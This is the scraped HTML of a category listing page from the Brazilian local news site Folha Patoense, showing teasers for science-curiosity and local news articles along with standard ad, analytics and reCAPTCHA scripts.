                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T16:16:05-03:00" >09/08/2019 ... 16:16h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/07/20/especialistas-listam-evidencias-irrefutaveis-de-que-o-homem-pisou-na-lua/"  rel="bookmark" class="td-image-wrap " title="Especialistas listam evidências irrefutáveis de que o homem pisou na Lua" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/07/as12-47-6932-orig.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/07/as12-47-6932-orig.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/07/as12-47-6932-orig.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Especialistas listam evidências irrefutáveis de que o homem pisou na Lua" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/07/20/especialistas-listam-evidencias-irrefutaveis-de-que-o-homem-pisou-na-lua/"  rel="bookmark" title="Especialistas listam evidências irrefutáveis de que o homem pisou na Lua">Especialistas listam evidências irrefutáveis de que o homem pisou na Lua</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-20T08:36:32-03:00" >20/07/2019 ... 08:36h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/07/03/beleza-e-emocao-saiba-como-foi-ver-o-eclipse-no-chile/"  rel="bookmark" class="td-image-wrap " title="Beleza e emoção: saiba como foi ver o eclipse no Chile" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/07/eclipse.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/07/eclipse.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/07/eclipse.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Beleza e emoção: saiba como foi ver o eclipse no Chile" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/07/03/beleza-e-emocao-saiba-como-foi-ver-o-eclipse-no-chile/"  rel="bookmark" title="Beleza e emoção: saiba como foi ver o eclipse no Chile">Beleza e emoção: saiba como foi ver o eclipse no Chile</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-03T09:22:50-03:00" >03/07/2019 ... 09:22h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/07/02/eclipse-solar-sera-visivel-de-forma-parcial-no-brasil-saiba-como-sera/"  rel="bookmark" class="td-image-wrap " title="Eclipse solar será visível de forma parcial no Brasil" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/07/aclipse.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/07/aclipse.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/07/aclipse.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Eclipse solar será visível de forma parcial no Brasil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/07/02/eclipse-solar-sera-visivel-de-forma-parcial-no-brasil-saiba-como-sera/"  rel="bookmark" title="Eclipse solar será visível de forma parcial no Brasil">Eclipse solar será visível de forma parcial no Brasil</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-02T08:18:17-03:00" >02/07/2019 ... 08:18h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/06/21/cachorro-fica-3-dias-ao-lado-de-cadela-morta-por-atropelamento-no-ceara/"  rel="bookmark" class="td-image-wrap " title="Cachorro fica 3 dias ao lado de cadela morta por atropelamento no Ceará" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/06/whatsapp-image-2019-06-21-at-07.55.55.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/06/whatsapp-image-2019-06-21-at-07.55.55.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/06/whatsapp-image-2019-06-21-at-07.55.55.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Cachorro fica 3 dias ao lado de cadela morta por atropelamento no Ceará" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/06/21/cachorro-fica-3-dias-ao-lado-de-cadela-morta-por-atropelamento-no-ceara/"  rel="bookmark" title="Cachorro fica 3 dias ao lado de cadela morta por atropelamento no Ceará">Cachorro fica 3 dias ao lado de cadela morta por atropelamento...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T13:04:28-03:00" >21/06/2019 ... 13:04h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/06/10/jupiter-estara-mais-brilhante-nesta-segunda-e-poderemos-ver-ate-suas-luas/"  rel="bookmark" class="td-image-wrap " title="Júpiter estará mais brilhante nesta segunda e poderemos ver até suas luas" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/06/jupiterandmoons.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/06/jupiterandmoons.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/06/jupiterandmoons.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Júpiter estará mais brilhante nesta segunda e poderemos ver até suas luas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/06/10/jupiter-estara-mais-brilhante-nesta-segunda-e-poderemos-ver-ate-suas-luas/"  rel="bookmark" title="Júpiter estará mais brilhante nesta segunda e poderemos ver até suas luas">Júpiter estará mais brilhante nesta segunda e poderemos ver até suas...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T14:41:20-03:00" >10/06/2019 ... 14:41h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/05/04/chuva-de-meteoros-pode-ser-vista-do-sabado-para-o-domingo-veja-dicas/"  rel="bookmark" class="td-image-wrap " title="Chuva de meteoros pode ser vista do sábado para o domingo; veja dicas" ><img width="100" height="67" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2017/10/image-8.png"  srcset="https://www.folhapatoense.com/wp-content/uploads/2017/10/image-8.png 100w, https://www.folhapatoense.com/wp-content/uploads/2017/10/image-8.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Chuva de meteoros pode ser vista do sábado para o domingo; veja dicas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/05/04/chuva-de-meteoros-pode-ser-vista-do-sabado-para-o-domingo-veja-dicas/"  rel="bookmark" title="Chuva de meteoros pode ser vista do sábado para o domingo; veja dicas">Chuva de meteoros pode ser vista do sábado para o domingo;...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-04T10:03:34-03:00" >04/05/2019 ... 10:03h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2019/04/15/mae-descobre-gravidez-de-trigemeas-na-hora-do-parto-no-piaui/"  rel="bookmark" class="td-image-wrap " title="Mãe descobre gravidez de trigêmeas na hora do parto, no Piauí" ><img width="100" height="56" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2019/04/mãe.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2019/04/mãe.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2019/04/mãe.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mãe descobre gravidez de trigêmeas na hora do parto, no Piauí" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2019/04/15/mae-descobre-gravidez-de-trigemeas-na-hora-do-parto-no-piaui/"  rel="bookmark" title="Mãe descobre gravidez de trigêmeas na hora do parto, no Piauí">Mãe descobre gravidez de trigêmeas na hora do parto, no Piauí</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-15T10:19:13-03:00" >15/04/2019 ... 10:19h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.folhapatoense.com/category/curiosidades/" ><i class="td-icon-menu-left"></i></a><a href="https://www.folhapatoense.com/category/curiosidades/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.folhapatoense.com/category/curiosidades/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.folhapatoense.com/category/curiosidades/page/11/" class="last" title="11">11</a><a href="https://www.folhapatoense.com/category/curiosidades/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 2 de 11</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_10 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_11 td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "81293";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "27098";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/luto-em-mae-dagua-jovem-que-sofreu-acidente-de-moto-nao-resiste-e-morre-no-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Luto em Mãe d&#8217;Água: jovem que sofreu acidente de moto não resiste e morre no Hospital de Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Felipe-Pereira-da-Costa-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Felipe-Pereira-da-Costa-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Felipe-Pereira-da-Costa-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Luto em Mãe d&#8217;Água: jovem que sofreu acidente de moto não resiste e morre no Hospital de Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/luto-em-mae-dagua-jovem-que-sofreu-acidente-de-moto-nao-resiste-e-morre-no-hospital-de-patos/"  rel="bookmark" title="Luto em Mãe d&#8217;Água: jovem que sofreu acidente de moto não resiste e morre no Hospital de Patos">Luto em Mãe d&#8217;Água: jovem que sofreu acidente de moto não...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T07:52:54-03:00" >17/01/2026 ... 07:52h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/paraiba-avanca-na-pos-graduacao-e-aumenta-cursos-de-excelencia-na-avaliacao-da-capes/"  rel="bookmark" class="td-image-wrap " title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/paraiba-avanca-na-pos-graduacao-e-aumenta-cursos-de-excelencia-na-avaliacao-da-capes/"  rel="bookmark" title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes">Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T07:44:59-03:00" >17/01/2026 ... 07:44h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/sine-pb-anuncia-mais-de-360-vagas-de-emprego-para-patos-e-mais-oito-municipios/"  rel="bookmark" class="td-image-wrap " title="Sine-PB anuncia mais de 360 vagas de emprego para Patos e mais oito municípios" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2022/01/carteira_de_trabalho2-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2022/01/carteira_de_trabalho2-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2022/01/carteira_de_trabalho2.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Sine oferece vagas de emprego na Paraíba (Foto: reprodução)" title="Sine-PB anuncia mais de 360 vagas de emprego para Patos e mais oito municípios" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/sine-pb-anuncia-mais-de-360-vagas-de-emprego-para-patos-e-mais-oito-municipios/"  rel="bookmark" title="Sine-PB anuncia mais de 360 vagas de emprego para Patos e mais oito municípios">Sine-PB anuncia mais de 360 vagas de emprego para Patos e...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T07:07:26-03:00" >17/01/2026 ... 07:07h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27313</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17632</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11970</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7738</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5664</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696b824d0e9d3
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"0","tz":"-3","srv":"www.folhapatoense.com","arch_cat":"curiosidades","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 0.936 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 09:36:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7qB35ts-ARsU3dCj78pL3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653393425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>